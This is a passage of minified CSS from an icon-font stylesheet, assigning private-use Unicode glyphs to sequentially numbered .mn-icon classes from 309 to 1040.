n-icon-309:before{content:"\ea34"}.mn-icon-310:before{content:"\ea35"}.mn-icon-311:before{content:"\ea36"}.mn-icon-312:before{content:"\ea37"}.mn-icon-313:before{content:"\ea38"}.mn-icon-314:before{content:"\ea39"}.mn-icon-315:before{content:"\ea3a"}.mn-icon-316:before{content:"\ea3b"}.mn-icon-317:before{content:"\ea3c"}.mn-icon-318:before{content:"\ea3d"}.mn-icon-319:before{content:"\ea3e"}.mn-icon-320:before{content:"\ea3f"}.mn-icon-321:before{content:"\ea40"}.mn-icon-322:before{content:"\ea41"}.mn-icon-323:before{content:"\ea42"}.mn-icon-324:before{content:"\ea43"}.mn-icon-325:before{content:"\ea44"}.mn-icon-326:before{content:"\ea45"}.mn-icon-327:before{content:"\ea46"}.mn-icon-328:before{content:"\ea47"}.mn-icon-329:before{content:"\ea48"}.mn-icon-330:before{content:"\ea49"}.mn-icon-331:before{content:"\ea4a"}.mn-icon-332:before{content:"\ea4b"}.mn-icon-333:before{content:"\ea4c"}.mn-icon-334:before{content:"\ea4d"}.mn-icon-335:before{content:"\ea4e"}.mn-icon-336:before{content:"\ea4f"}.mn-icon-337:before{content:"\ea50"}.mn-icon-338:before{content:"\ea51"}.mn-icon-339:before{content:"\ea52"}.mn-icon-340:before{content:"\ea53"}.mn-icon-341:before{content:"\ea54"}.mn-icon-342:before{content:"\ea55"}.mn-icon-343:before{content:"\ea56"}.mn-icon-344:before{content:"\ea57"}.mn-icon-345:before{content:"\ea58"}.mn-icon-346:before{content:"\ea59"}.mn-icon-347:before{content:"\ea5a"}.mn-icon-348:before{content:"\ea5b"}.mn-icon-349:before{content:"\ea5c"}.mn-icon-350:before{content:"\ea5d"}.mn-icon-351:before{content:"\ea5e"}.mn-icon-352:before{content:"\ea5f"}.mn-icon-353:before{content:"\ea60"}.mn-icon-354:before{content:"\ea61"}.mn-icon-355:before{content:"\ea62"}.mn-icon-356:before{content:"\ea63"}.mn-icon-357:before{content:"\ea64"}.mn-icon-358:before{content:"\ea65"}.mn-icon-359:before{content:"\ea66"}.mn-icon-360:before{content:"\ea67"}.mn-icon-361:before{content:"\ea68"}.mn-icon-362:before{content:"\ea69"}.mn-icon-363:before{content:"\ea6a"}.mn-icon-364:before{content:"\ea6b"}.mn-icon-365:before{content:"\ea6c"}.mn-icon-366:before{content:"\ea6d"}.mn-icon-367:before{content:"\ea6e"}.mn-icon-368:before{content:"\ea6f"}.mn-icon-369:before{content:"\ea70"}.mn-icon-370:before{content:"\ea71"}.mn-icon-371:before{content:"\ea72"}.mn-icon-372:before{content:"\ea73"}.mn-icon-373:before{content:"\ea74"}.mn-icon-374:before{content:"\ea75"}.mn-icon-375:before{content:"\ea76"}.mn-icon-376:before{content:"\ea77"}.mn-icon-377:before{content:"\ea78"}.mn-icon-378:before{content:"\ea79"}.mn-icon-379:before{content:"\ea7a"}.mn-icon-380:before{content:"\ea7b"}.mn-icon-381:before{content:"\ea7c"}.mn-icon-382:before{content:"\ea7d"}.mn-icon-383:before{content:"\ea7e"}.mn-icon-384:before{content:"\ea7f"}.mn-icon-385:before{content:"\ea80"}.mn-icon-386:before{content:"\ea81"}.mn-icon-387:before{content:"\ea82"}.mn-icon-388:before{content:"\ea83"}.mn-icon-389:before{content:"\ea84"}.mn-icon-390:before{content:"\ea85"}.mn-icon-391:before{content:"\ea86"}.mn-icon-392:before{content:"\ea87"}.mn-icon-393:before{content:"\ea88"}.mn-icon-394:before{content:"\ea89"}.mn-icon-395:before{content:"\ea8a"}.mn-icon-396:before{content:"\ea8b"}.mn-icon-397:before{content:"\ea8c"}.mn-icon-398:before{content:"\ea8d"}.mn-icon-399:before{content:"\ea8e"}.mn-icon-400:before{content:"\ea8f"}.mn-icon-401:before{content:"\ea90"}.mn-icon-402:before{content:"\ea91"}.mn-icon-403:before{content:"\ea92"}.mn-icon-404:before{content:"\ea93"}.mn-icon-405:before{content:"\ea94"}.mn-icon-406:before{content:"\ea95"}.mn-icon-407:before{content:"\ea96"}.mn-icon-408:before{content:"\ea97"}.mn-icon-409:before{content:"\ea98"}.mn-icon-410:before{content:"\ea99"}.mn-icon-411:before{content:"\ea9a"}.mn-icon-412:before{content:"\ea9b"}.mn-icon-413:before{content:"\ea9c"}.mn-icon-414:before{content:"\ea9d"}.mn-icon-415:before{content:"\ea9e"}.mn-icon-416:before{content:"\ea9f"}.mn-icon-417:before{content:"\eaa0"}.mn-icon-418:before{content:"\eaa1"}.mn-icon-419:before{content:"\eaa2"}.mn-icon-420:before{content:"\eaa3"}.mn-icon-421:before{content:"\eaa4"}.mn-icon-422:before{content:"\eaa5"}.mn-icon-423:before{content:"\eaa6"}.mn-icon-424:before{content:"\eaa7"}.mn-icon-425:before{content:"\eaa8"}.mn-icon-426:before{content:"\eaa9"}.mn-icon-427:before{content:"\eaaa"}.mn-icon-428:before{content:"\eaab"}.mn-icon-429:before{content:"\eaac"}.mn-icon-430:before{content:"\eaad"}.mn-icon-431:before{content:"\eaae"}.mn-icon-432:before{content:"\eaaf"}.mn-icon-433:before{content:"\eab0"}.mn-icon-434:before{content:"\eab1"}.mn-icon-435:before{content:"\eab2"}.mn-icon-436:before{content:"\eab3"}.mn-icon-437:before{content:"\eab4"}.mn-icon-438:before{content:"\eab5"}.mn-icon-439:before{content:"\eab6"}.mn-icon-440:before{content:"\eab7"}.mn-icon-441:before{content:"\eab8"}.mn-icon-442:before{content:"\eab9"}.mn-icon-443:before{content:"\eaba"}.mn-icon-444:before{content:"\eabb"}.mn-icon-445:before{content:"\eabc"}.mn-icon-446:before{content:"\eabd"}.mn-icon-447:before{content:"\eabe"}.mn-icon-448:before{content:"\eabf"}.mn-icon-449:before{content:"\eac0"}.mn-icon-450:before{content:"\eac1"}.mn-icon-451:before{content:"\eac2"}.mn-icon-452:before{content:"\eac3"}.mn-icon-453:before{content:"\eac4"}.mn-icon-454:before{content:"\eac5"}.mn-icon-455:before{content:"\eac6"}.mn-icon-456:before{content:"\eac7"}.mn-icon-457:before{content:"\eac8"}.mn-icon-458:before{content:"\eac9"}.mn-icon-459:before{content:"\eaca"}.mn-icon-460:before{content:"\eacb"}.mn-icon-461:before{content:"\eacc"}.mn-icon-462:before{content:"\eacd"}.mn-icon-463:before{content:"\eace"}.mn-icon-464:before{content:"\eacf"}.mn-icon-465:before{content:"\ead0"}.mn-icon-466:before{content:"\ead1"}.mn-icon-467:before{content:"\ead2"}.mn-icon-468:before{content:"\ead3"}.mn-icon-469:before{content:"\ead4"}.mn-icon-470:before{content:"\ead5"}.mn-icon-471:before{content:"\ead6"}.mn-icon-472:before{content:"\ead7"}.mn-icon-473:before{content:"\ead8"}.mn-icon-474:before{content:"\ead9"}.mn-icon-475:before{content:"\eada"}.mn-icon-476:before{content:"\eadb"}.mn-icon-477:before{content:"\eadc"}.mn-icon-478:before{content:"\eadd"}.mn-icon-479:before{content:"\eade"}.mn-icon-480:before{content:"\eadf"}.mn-icon-481:before{content:"\eae0"}.mn-icon-482:before{content:"\eae1"}.mn-icon-483:before{content:"\eae2"}.mn-icon-484:before{content:"\eae3"}.mn-icon-485:before{content:"\eae4"}.mn-icon-486:before{content:"\eae5"}.mn-icon-487:before{content:"\eae6"}.mn-icon-488:before{content:"\eae7"}.mn-icon-489:before{content:"\eae8"}.mn-icon-490:before{content:"\eae9"}.mn-icon-491:before{content:"\eaea"}.mn-icon-492:before{content:"\eaeb"}.mn-icon-493:before{content:"\eaec"}.mn-icon-494:before{content:"\eaed"}.mn-icon-495:before{content:"\eaee"}.mn-icon-496:before{content:"\eaef"}.mn-icon-497:before{content:"\eaf0"}.mn-icon-498:before{content:"\eaf1"}.mn-icon-499:before{content:"\eaf2"}.mn-icon-500:before{content:"\eaf3"}.mn-icon-501:before{content:"\eaf4"}.mn-icon-502:before{content:"\eaf5"}.mn-icon-503:before{content:"\eaf6"}.mn-icon-504:before{content:"\eaf7"}.mn-icon-505:before{content:"\eaf8"}.mn-icon-506:before{content:"\eaf9"}.mn-icon-507:before{content:"\eafa"}.mn-icon-508:before{content:"\eafb"}.mn-icon-509:before{content:"\eafc"}.mn-icon-510:before{content:"\eafd"}.mn-icon-511:before{content:"\eafe"}.mn-icon-512:before{content:"\eaff"}.mn-icon-513:before{content:"\eb00"}.mn-icon-514:before{content:"\eb01"}.mn-icon-515:before{content:"\eb02"}.mn-icon-516:before{content:"\eb03"}.mn-icon-517:before{content:"\eb04"}.mn-icon-518:before{content:"\eb05"}.mn-icon-519:before{content:"\eb06"}.mn-icon-520:before{content:"\eb07"}.mn-icon-521:before{content:"\eb08"}.mn-icon-522:before{content:"\eb09"}.mn-icon-523:before{content:"\eb0a"}.mn-icon-524:before{content:"\eb0b"}.mn-icon-525:before{content:"\eb0c"}.mn-icon-526:before{content:"\eb0d"}.mn-icon-527:before{content:"\eb0e"}.mn-icon-528:before{content:"\eb0f"}.mn-icon-529:before{content:"\eb10"}.mn-icon-530:before{content:"\eb11"}.mn-icon-531:before{content:"\eb12"}.mn-icon-532:before{content:"\eb13"}.mn-icon-533:before{content:"\eb14"}.mn-icon-534:before{content:"\eb15"}.mn-icon-535:before{content:"\eb16"}.mn-icon-536:before{content:"\eb17"}.mn-icon-537:before{content:"\eb18"}.mn-icon-538:before{content:"\eb19"}.mn-icon-539:before{content:"\eb1a"}.mn-icon-540:before{content:"\eb1b"}.mn-icon-541:before{content:"\eb1c"}.mn-icon-542:before{content:"\eb1d"}.mn-icon-543:before{content:"\eb1e"}.mn-icon-544:before{content:"\eb1f"}.mn-icon-545:before{content:"\eb20"}.mn-icon-546:before{content:"\eb21"}.mn-icon-547:before{content:"\eb22"}.mn-icon-548:before{content:"\eb23"}.mn-icon-549:before{content:"\eb24"}.mn-icon-550:before{content:"\eb25"}.mn-icon-551:before{content:"\eb26"}.mn-icon-552:before{content:"\eb27"}.mn-icon-553:before{content:"\eb28"}.mn-icon-554:before{content:"\eb29"}.mn-icon-555:before{content:"\eb2a"}.mn-icon-556:before{content:"\eb2b"}.mn-icon-557:before{content:"\eb2c"}.mn-icon-558:before{content:"\eb2d"}.mn-icon-559:before{content:"\eb2e"}.mn-icon-560:before{content:"\eb2f"}.mn-icon-561:before{content:"\eb30"}.mn-icon-562:before{content:"\eb31"}.mn-icon-563:before{content:"\eb32"}.mn-icon-564:before{content:"\eb33"}.mn-icon-565:before{content:"\eb34"}.mn-icon-566:before{content:"\eb35"}.mn-icon-567:before{content:"\eb36"}.mn-icon-568:before{content:"\eb37"}.mn-icon-569:before{content:"\eb38"}.mn-icon-570:before{content:"\eb39"}.mn-icon-571:before{content:"\eb3a"}.mn-icon-572:before{content:"\eb3b"}.mn-icon-573:before{content:"\eb3c"}.mn-icon-574:before{content:"\eb3d"}.mn-icon-575:before{content:"\eb3e"}.mn-icon-576:before{content:"\eb3f"}.mn-icon-577:before{content:"\eb40"}.mn-icon-578:before{content:"\eb41"}.mn-icon-579:before{content:"\eb42"}.mn-icon-580:before{content:"\eb43"}.mn-icon-581:before{content:"\eb44"}.mn-icon-582:before{content:"\eb45"}.mn-icon-583:before{content:"\eb46"}.mn-icon-584:before{content:"\eb47"}.mn-icon-585:before{content:"\eb48"}.mn-icon-586:before{content:"\eb49"}.mn-icon-587:before{content:"\eb4a"}.mn-icon-588:before{content:"\eb4b"}.mn-icon-589:before{content:"\eb4c"}.mn-icon-590:before{content:"\eb4d"}.mn-icon-591:before{content:"\eb4e"}.mn-icon-592:before{content:"\eb4f"}.mn-icon-593:before{content:"\eb50"}.mn-icon-594:before{content:"\eb51"}.mn-icon-595:before{content:"\eb52"}.mn-icon-596:before{content:"\eb53"}.mn-icon-597:before{content:"\eb54"}.mn-icon-598:before{content:"\eb55"}.mn-icon-599:before{content:"\eb56"}.mn-icon-600:before{content:"\eb57"}.mn-icon-601:before{content:"\eb58"}.mn-icon-602:before{content:"\eb59"}.mn-icon-603:before{content:"\eb5a"}.mn-icon-604:before{content:"\eb5b"}.mn-icon-605:before{content:"\eb5c"}.mn-icon-606:before{content:"\eb5d"}.mn-icon-607:before{content:"\eb5e"}.mn-icon-608:before{content:"\eb5f"}.mn-icon-609:before{content:"\eb60"}.mn-icon-610:before{content:"\eb61"}.mn-icon-611:before{content:"\eb62"}.mn-icon-612:before{content:"\eb63"}.mn-icon-613:before{content:"\eb64"}.mn-icon-614:before{content:"\eb65"}.mn-icon-615:before{content:"\eb66"}.mn-icon-616:before{content:"\eb67"}.mn-icon-617:before{content:"\eb68"}.mn-icon-618:before{content:"\eb69"}.mn-icon-619:before{content:"\eb6a"}.mn-icon-620:before{content:"\eb6b"}.mn-icon-621:before{content:"\eb6c"}.mn-icon-622:before{content:"\eb6d"}.mn-icon-623:before{content:"\eb6e"}.mn-icon-624:before{content:"\eb6f"}.mn-icon-625:before{content:"\eb70"}.mn-icon-626:before{content:"\eb71"}.mn-icon-627:before{content:"\eb72"}.mn-icon-628:before{content:"\eb73"}.mn-icon-629:before{content:"\eb74"}.mn-icon-630:before{content:"\eb75"}.mn-icon-631:before{content:"\eb76"}.mn-icon-632:before{content:"\eb77"}.mn-icon-633:before{content:"\eb78"}.mn-icon-634:before{content:"\eb79"}.mn-icon-635:before{content:"\eb7a"}.mn-icon-636:before{content:"\eb7b"}.mn-icon-637:before{content:"\eb7c"}.mn-icon-638:before{content:"\eb7d"}.mn-icon-639:before{content:"\eb7e"}.mn-icon-640:before{content:"\eb7f"}.mn-icon-641:before{content:"\eb80"}.mn-icon-642:before{content:"\eb81"}.mn-icon-643:before{content:"\eb82"}.mn-icon-644:before{content:"\eb83"}.mn-icon-645:before{content:"\eb84"}.mn-icon-646:before{content:"\eb85"}.mn-icon-647:before{content:"\eb86"}.mn-icon-648:before{content:"\eb87"}.mn-icon-649:before{content:"\eb88"}.mn-icon-650:before{content:"\eb89"}.mn-icon-651:before{content:"\eb8a"}.mn-icon-652:before{content:"\eb8b"}.mn-icon-653:before{content:"\eb8c"}.mn-icon-654:before{content:"\eb8d"}.mn-icon-655:before{content:"\eb8e"}.mn-icon-656:before{content:"\eb8f"}.mn-icon-657:before{content:"\eb90"}.mn-icon-658:before{content:"\eb91"}.mn-icon-659:before{content:"\eb92"}.mn-icon-660:before{content:"\eb93"}.mn-icon-661:before{content:"\eb94"}.mn-icon-662:before{content:"\eb95"}.mn-icon-663:before{content:"\eb96"}.mn-icon-664:before{content:"\eb97"}.mn-icon-665:before{content:"\eb98"}.mn-icon-666:before{content:"\eb99"}.mn-icon-667:before{content:"\eb9a"}.mn-icon-668:before{content:"\eb9b"}.mn-icon-669:before{content:"\eb9c"}.mn-icon-670:before{content:"\eb9d"}.mn-icon-671:before{content:"\eb9e"}.mn-icon-672:before{content:"\eb9f"}.mn-icon-673:before{content:"\eba0"}.mn-icon-674:before{content:"\eba1"}.mn-icon-675:before{content:"\eba2"}.mn-icon-676:before{content:"\eba3"}.mn-icon-677:before{content:"\eba4"}.mn-icon-678:before{content:"\eba5"}.mn-icon-679:before{content:"\eba6"}.mn-icon-680:before{content:"\eba7"}.mn-icon-681:before{content:"\eba8"}.mn-icon-682:before{content:"\eba9"}.mn-icon-683:before{content:"\ebaa"}.mn-icon-684:before{content:"\ebab"}.mn-icon-685:before{content:"\ebac"}.mn-icon-686:before{content:"\ebad"}.mn-icon-687:before{content:"\ebae"}.mn-icon-688:before{content:"\ebaf"}.mn-icon-689:before{content:"\ebb0"}.mn-icon-690:before{content:"\ebb1"}.mn-icon-691:before{content:"\ebb2"}.mn-icon-692:before{content:"\ebb3"}.mn-icon-693:before{content:"\ebb4"}.mn-icon-694:before{content:"\ebb5"}.mn-icon-695:before{content:"\ebb6"}.mn-icon-696:before{content:"\ebb7"}.mn-icon-697:before{content:"\ebb8"}.mn-icon-698:before{content:"\ebb9"}.mn-icon-699:before{content:"\ebba"}.mn-icon-700:before{content:"\ebbb"}.mn-icon-701:before{content:"\ebbc"}.mn-icon-702:before{content:"\ebbd"}.mn-icon-703:before{content:"\ebbe"}.mn-icon-704:before{content:"\ebbf"}.mn-icon-705:before{content:"\ebc0"}.mn-icon-706:before{content:"\ebc1"}.mn-icon-707:before{content:"\ebc2"}.mn-icon-708:before{content:"\ebc3"}.mn-icon-709:before{content:"\ebc4"}.mn-icon-710:before{content:"\ebc5"}.mn-icon-711:before{content:"\ebc6"}.mn-icon-712:before{content:"\ebc7"}.mn-icon-713:before{content:"\ebc8"}.mn-icon-714:before{content:"\ebc9"}.mn-icon-715:before{content:"\ebca"}.mn-icon-716:before{content:"\ebcb"}.mn-icon-717:before{content:"\ebcc"}.mn-icon-718:before{content:"\ebcd"}.mn-icon-719:before{content:"\ebce"}.mn-icon-720:before{content:"\ebcf"}.mn-icon-721:before{content:"\ebd0"}.mn-icon-722:before{content:"\ebd1"}.mn-icon-723:before{content:"\ebd2"}.mn-icon-724:before{content:"\ebd3"}.mn-icon-725:before{content:"\ebd4"}.mn-icon-726:before{content:"\ebd5"}.mn-icon-727:before{content:"\ebd6"}.mn-icon-728:before{content:"\ebd7"}.mn-icon-729:before{content:"\ebd8"}.mn-icon-730:before{content:"\ebd9"}.mn-icon-731:before{content:"\ebda"}.mn-icon-732:before{content:"\ebdb"}.mn-icon-733:before{content:"\ebdc"}.mn-icon-734:before{content:"\ebdd"}.mn-icon-735:before{content:"\ebde"}.mn-icon-736:before{content:"\ebdf"}.mn-icon-737:before{content:"\ebe0"}.mn-icon-738:before{content:"\ebe1"}.mn-icon-739:before{content:"\ebe2"}.mn-icon-740:before{content:"\ebe3"}.mn-icon-741:before{content:"\ebe4"}.mn-icon-742:before{content:"\ebe5"}.mn-icon-743:before{content:"\ebe6"}.mn-icon-744:before{content:"\ebe7"}.mn-icon-745:before{content:"\ebe8"}.mn-icon-746:before{content:"\ebe9"}.mn-icon-747:before{content:"\ebea"}.mn-icon-748:before{content:"\ebeb"}.mn-icon-749:before{content:"\ebec"}.mn-icon-750:before{content:"\ebed"}.mn-icon-751:before{content:"\ebee"}.mn-icon-752:before{content:"\ebef"}.mn-icon-753:before{content:"\ebf0"}.mn-icon-754:before{content:"\ebf1"}.mn-icon-755:before{content:"\ebf2"}.mn-icon-756:before{content:"\ebf3"}.mn-icon-757:before{content:"\ebf4"}.mn-icon-758:before{content:"\ebf5"}.mn-icon-759:before{content:"\ebf6"}.mn-icon-760:before{content:"\ebf7"}.mn-icon-761:before{content:"\ebf8"}.mn-icon-762:before{content:"\ebf9"}.mn-icon-763:before{content:"\ebfa"}.mn-icon-764:before{content:"\ebfb"}.mn-icon-765:before{content:"\ebfc"}.mn-icon-766:before{content:"\ebfd"}.mn-icon-767:before{content:"\ebfe"}.mn-icon-768:before{content:"\ebff"}.mn-icon-769:before{content:"\ec00"}.mn-icon-770:before{content:"\ec01"}.mn-icon-771:before{content:"\ec02"}.mn-icon-772:before{content:"\ec03"}.mn-icon-773:before{content:"\ec04"}.mn-icon-774:before{content:"\ec05"}.mn-icon-775:before{content:"\ec06"}.mn-icon-776:before{content:"\ec07"}.mn-icon-777:before{content:"\ec08"}.mn-icon-778:before{content:"\ec09"}.mn-icon-779:before{content:"\ec0a"}.mn-icon-780:before{content:"\ec0b"}.mn-icon-781:before{content:"\ec0c"}.mn-icon-782:before{content:"\ec0d"}.mn-icon-783:before{content:"\ec0e"}.mn-icon-784:before{content:"\ec0f"}.mn-icon-785:before{content:"\ec10"}.mn-icon-786:before{content:"\ec11"}.mn-icon-787:before{content:"\ec12"}.mn-icon-788:before{content:"\ec13"}.mn-icon-789:before{content:"\ec14"}.mn-icon-790:before{content:"\ec15"}.mn-icon-791:before{content:"\ec16"}.mn-icon-792:before{content:"\ec17"}.mn-icon-793:before{content:"\ec18"}.mn-icon-794:before{content:"\ec19"}.mn-icon-795:before{content:"\ec1a"}.mn-icon-796:before{content:"\ec1b"}.mn-icon-797:before{content:"\ec1c"}.mn-icon-798:before{content:"\ec1d"}.mn-icon-799:before{content:"\ec1e"}.mn-icon-800:before{content:"\ec1f"}.mn-icon-801:before{content:"\ec20"}.mn-icon-802:before{content:"\ec21"}.mn-icon-803:before{content:"\ec22"}.mn-icon-804:before{content:"\ec23"}.mn-icon-805:before{content:"\ec24"}.mn-icon-806:before{content:"\ec25"}.mn-icon-807:before{content:"\ec26"}.mn-icon-808:before{content:"\ec27"}.mn-icon-809:before{content:"\ec28"}.mn-icon-810:before{content:"\ec29"}.mn-icon-811:before{content:"\ec2a"}.mn-icon-812:before{content:"\ec2b"}.mn-icon-813:before{content:"\ec2c"}.mn-icon-814:before{content:"\ec2d"}.mn-icon-815:before{content:"\ec2e"}.mn-icon-816:before{content:"\ec2f"}.mn-icon-817:before{content:"\ec30"}.mn-icon-818:before{content:"\ec31"}.mn-icon-819:before{content:"\ec32"}.mn-icon-820:before{content:"\ec33"}.mn-icon-821:before{content:"\ec34"}.mn-icon-822:before{content:"\ec35"}.mn-icon-823:before{content:"\ec36"}.mn-icon-824:before{content:"\ec37"}.mn-icon-825:before{content:"\ec38"}.mn-icon-826:before{content:"\ec39"}.mn-icon-827:before{content:"\ec3a"}.mn-icon-828:before{content:"\ec3b"}.mn-icon-829:before{content:"\ec3c"}.mn-icon-830:before{content:"\ec3d"}.mn-icon-831:before{content:"\ec3e"}.mn-icon-832:before{content:"\ec3f"}.mn-icon-833:before{content:"\ec40"}.mn-icon-834:before{content:"\ec41"}.mn-icon-835:before{content:"\ec42"}.mn-icon-836:before{content:"\ec43"}.mn-icon-837:before{content:"\ec44"}.mn-icon-838:before{content:"\ec45"}.mn-icon-839:before{content:"\ec46"}.mn-icon-840:before{content:"\ec47"}.mn-icon-841:before{content:"\ec48"}.mn-icon-842:before{content:"\ec49"}.mn-icon-843:before{content:"\ec4a"}.mn-icon-844:before{content:"\ec4b"}.mn-icon-845:before{content:"\ec4c"}.mn-icon-846:before{content:"\ec4d"}.mn-icon-847:before{content:"\ec4e"}.mn-icon-848:before{content:"\ec4f"}.mn-icon-849:before{content:"\ec50"}.mn-icon-850:before{content:"\ec51"}.mn-icon-851:before{content:"\ec52"}.mn-icon-852:before{content:"\ec53"}.mn-icon-853:before{content:"\ec54"}.mn-icon-854:before{content:"\ec55"}.mn-icon-855:before{content:"\ec56"}.mn-icon-856:before{content:"\ec57"}.mn-icon-857:before{content:"\ec58"}.mn-icon-858:before{content:"\ec59"}.mn-icon-859:before{content:"\ec5a"}.mn-icon-860:before{content:"\ec5b"}.mn-icon-861:before{content:"\ec5c"}.mn-icon-862:before{content:"\ec5d"}.mn-icon-863:before{content:"\ec5e"}.mn-icon-864:before{content:"\ec5f"}.mn-icon-865:before{content:"\ec60"}.mn-icon-866:before{content:"\ec61"}.mn-icon-867:before{content:"\ec62"}.mn-icon-868:before{content:"\ec63"}.mn-icon-869:before{content:"\ec64"}.mn-icon-870:before{content:"\ec65"}.mn-icon-871:before{content:"\ec66"}.mn-icon-872:before{content:"\ec67"}.mn-icon-873:before{content:"\ec68"}.mn-icon-874:before{content:"\ec69"}.mn-icon-875:before{content:"\ec6a"}.mn-icon-876:before{content:"\ec6b"}.mn-icon-877:before{content:"\ec6c"}.mn-icon-878:before{content:"\ec6d"}.mn-icon-879:before{content:"\ec6e"}.mn-icon-880:before{content:"\ec6f"}.mn-icon-881:before{content:"\ec70"}.mn-icon-882:before{content:"\ec71"}.mn-icon-883:before{content:"\ec72"}.mn-icon-884:before{content:"\ec73"}.mn-icon-885:before{content:"\ec74"}.mn-icon-886:before{content:"\ec75"}.mn-icon-887:before{content:"\ec76"}.mn-icon-888:before{content:"\ec77"}.mn-icon-889:before{content:"\ec78"}.mn-icon-890:before{content:"\ec79"}.mn-icon-891:before{content:"\ec7a"}.mn-icon-892:before{content:"\ec7b"}.mn-icon-893:before{content:"\ec7c"}.mn-icon-894:before{content:"\ec7d"}.mn-icon-895:before{content:"\ec7e"}.mn-icon-896:before{content:"\ec7f"}.mn-icon-897:before{content:"\ec80"}.mn-icon-898:before{content:"\ec81"}.mn-icon-899:before{content:"\ec82"}.mn-icon-900:before{content:"\ec83"}.mn-icon-901:before{content:"\ec84"}.mn-icon-902:before{content:"\ec85"}.mn-icon-903:before{content:"\ec86"}.mn-icon-904:before{content:"\ec87"}.mn-icon-905:before{content:"\ec88"}.mn-icon-906:before{content:"\ec89"}.mn-icon-907:before{content:"\ec8a"}.mn-icon-908:before{content:"\ec8b"}.mn-icon-909:before{content:"\ec8c"}.mn-icon-910:before{content:"\ec8d"}.mn-icon-911:before{content:"\ec8e"}.mn-icon-912:before{content:"\ec8f"}.mn-icon-913:before{content:"\ec90"}.mn-icon-914:before{content:"\ec91"}.mn-icon-915:before{content:"\ec92"}.mn-icon-916:before{content:"\ec93"}.mn-icon-917:before{content:"\ec94"}.mn-icon-918:before{content:"\ec95"}.mn-icon-919:before{content:"\ec96"}.mn-icon-920:before{content:"\ec97"}.mn-icon-921:before{content:"\ec98"}.mn-icon-922:before{content:"\ec99"}.mn-icon-923:before{content:"\ec9a"}.mn-icon-924:before{content:"\ec9b"}.mn-icon-925:before{content:"\ec9c"}.mn-icon-926:before{content:"\ec9d"}.mn-icon-927:before{content:"\ec9e"}.mn-icon-928:before{content:"\ec9f"}.mn-icon-929:before{content:"\eca0"}.mn-icon-930:before{content:"\eca1"}.mn-icon-931:before{content:"\eca2"}.mn-icon-932:before{content:"\eca3"}.mn-icon-933:before{content:"\eca4"}.mn-icon-934:before{content:"\eca5"}.mn-icon-935:before{content:"\eca6"}.mn-icon-936:before{content:"\eca7"}.mn-icon-937:before{content:"\eca8"}.mn-icon-938:before{content:"\eca9"}.mn-icon-939:before{content:"\ecaa"}.mn-icon-940:before{content:"\ecab"}.mn-icon-941:before{content:"\ecac"}.mn-icon-942:before{content:"\ecad"}.mn-icon-943:before{content:"\ecae"}.mn-icon-944:before{content:"\ecaf"}.mn-icon-945:before{content:"\ecb0"}.mn-icon-946:before{content:"\ecb1"}.mn-icon-947:before{content:"\ecb2"}.mn-icon-948:before{content:"\ecb3"}.mn-icon-949:before{content:"\ecb4"}.mn-icon-950:before{content:"\ecb5"}.mn-icon-951:before{content:"\ecb6"}.mn-icon-952:before{content:"\ecb7"}.mn-icon-953:before{content:"\ecb8"}.mn-icon-954:before{content:"\ecb9"}.mn-icon-955:before{content:"\ecba"}.mn-icon-956:before{content:"\ecbb"}.mn-icon-957:before{content:"\ecbc"}.mn-icon-958:before{content:"\ecbd"}.mn-icon-959:before{content:"\ecbe"}.mn-icon-960:before{content:"\ecbf"}.mn-icon-961:before{content:"\ecc0"}.mn-icon-962:before{content:"\ecc1"}.mn-icon-963:before{content:"\ecc2"}.mn-icon-964:before{content:"\ecc3"}.mn-icon-965:before{content:"\ecc4"}.mn-icon-966:before{content:"\ecc5"}.mn-icon-967:before{content:"\ecc6"}.mn-icon-968:before{content:"\ecc7"}.mn-icon-969:before{content:"\ecc8"}.mn-icon-970:before{content:"\ecc9"}.mn-icon-971:before{content:"\ecca"}.mn-icon-972:before{content:"\eccb"}.mn-icon-973:before{content:"\eccc"}.mn-icon-974:before{content:"\eccd"}.mn-icon-975:before{content:"\ecce"}.mn-icon-976:before{content:"\eccf"}.mn-icon-977:before{content:"\ecd0"}.mn-icon-978:before{content:"\ecd1"}.mn-icon-979:before{content:"\ecd2"}.mn-icon-980:before{content:"\ecd3"}.mn-icon-981:before{content:"\ecd4"}.mn-icon-982:before{content:"\ecd5"}.mn-icon-983:before{content:"\ecd6"}.mn-icon-984:before{content:"\ecd7"}.mn-icon-985:before{content:"\ecd8"}.mn-icon-986:before{content:"\ecd9"}.mn-icon-987:before{content:"\ecda"}.mn-icon-988:before{content:"\ecdb"}.mn-icon-989:before{content:"\ecdc"}.mn-icon-990:before{content:"\ecdd"}.mn-icon-991:before{content:"\ecde"}.mn-icon-992:before{content:"\ecdf"}.mn-icon-993:before{content:"\ece0"}.mn-icon-994:before{content:"\ece1"}.mn-icon-995:before{content:"\ece2"}.mn-icon-996:before{content:"\ece3"}.mn-icon-997:before{content:"\ece4"}.mn-icon-998:before{content:"\ece5"}.mn-icon-999:before{content:"\ece6"}.mn-icon-1000:before{content:"\ece7"}.mn-icon-1001:before{content:"\ece8"}.mn-icon-1002:before{content:"\ece9"}.mn-icon-1003:before{content:"\ecea"}.mn-icon-1004:before{content:"\eceb"}.mn-icon-1005:before{content:"\ecec"}.mn-icon-1006:before{content:"\eced"}.mn-icon-1007:before{content:"\ecee"}.mn-icon-1008:before{content:"\ecef"}.mn-icon-1009:before{content:"\ecf0"}.mn-icon-1010:before{content:"\ecf1"}.mn-icon-1011:before{content:"\ecf2"}.mn-icon-1012:before{content:"\ecf3"}.mn-icon-1013:before{content:"\ecf4"}.mn-icon-1014:before{content:"\ecf5"}.mn-icon-1015:before{content:"\ecf6"}.mn-icon-1016:before{content:"\ecf7"}.mn-icon-1017:before{content:"\ecf8"}.mn-icon-1018:before{content:"\ecf9"}.mn-icon-1019:before{content:"\ecfa"}.mn-icon-1020:before{content:"\ecfb"}.mn-icon-1021:before{content:"\ecfc"}.mn-icon-1022:before{content:"\ecfd"}.mn-icon-1023:before{content:"\ecfe"}.mn-icon-1024:before{content:"\ecff"}.mn-icon-1025:before{content:"\ed00"}.mn-icon-1026:before{content:"\ed01"}.mn-icon-1027:before{content:"\ed02"}.mn-icon-1028:before{content:"\ed03"}.mn-icon-1029:before{content:"\ed04"}.mn-icon-1030:before{content:"\ed05"}.mn-icon-1031:before{content:"\ed06"}.mn-icon-1032:before{content:"\ed07"}.mn-icon-1033:before{content:"\ed08"}.mn-icon-1034:before{content:"\ed09"}.mn-icon-1035:before{content:"\ed0a"}.mn-icon-1036:before{content:"\ed0b"}.mn-icon-1037:before{content:"\ed0c"}.mn-icon-1038:before{content:"\ed0d"}.mn-icon-1039:before{content:"\ed0e"}.mn-icon-1040:before{content:"\ed0f"}.mn-icon-